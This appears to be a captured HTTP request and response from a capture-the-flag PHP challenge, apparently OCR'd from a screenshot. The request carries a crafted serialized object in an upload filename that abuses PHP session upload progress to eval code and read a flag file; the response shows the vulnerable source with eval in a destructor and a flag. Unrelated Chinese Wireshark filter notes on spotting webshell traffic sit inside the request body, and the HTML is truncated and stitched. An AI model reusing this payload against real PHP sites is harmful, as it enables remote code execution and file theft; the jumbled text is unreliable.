 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/test.php
Content-Type: multipart/form-data; boundary=---------------------------23976424418322
Content-Length: 1646
Cookie: UM_distinctid=165b8d30a1e1fa-05f3dc27066d32-4c312b7b-144000-165b8d30a1f371;
PHPSESSID=vq25bvea2dee1n0hj0a0l5gig0
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------23976424418322
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------23976424418322
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:88:\"print_r(file_get_contents(\"/opt/lampp/htdocs/Here_1
s_7he_fl4g_buT_You_Cannot_see.php\"));\";}"
Content-Type: text/plain
常用命令
ip.addr==192.168.1.1 过滤ip
http/tcp/ftp/telnet 过滤协议
http.request.method==POST(GET) 过滤http请求方法
http.request.uri contains eval 过滤url中包含eval关键字的请求
http.response.code==404 过滤响应码
http contains "eval" 可以过滤POST包里面的内容，过滤出菜刀包
&& || and or  命令连接符
做题技巧
大量404请求-->目录扫描
Response
Raw Headers Hex
#007700">,&nbsp;</span><span style="color: #DD0000">'php'</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">session_start</span><span
style="color: #007700">();<br />class&nbsp;</span><span style="color: #0000BB">OowoO
/></span><span style="color: #007700">{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color:
#0000BB">$mdzz</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__construct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="colo
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp
/>}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color:
#007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><s
style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<
/>{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="c
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="c
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>